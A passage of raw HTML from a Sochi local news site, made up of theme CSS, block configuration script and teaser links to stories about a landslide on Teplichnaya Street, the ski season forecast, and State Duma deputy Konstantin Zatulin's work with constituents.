Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and 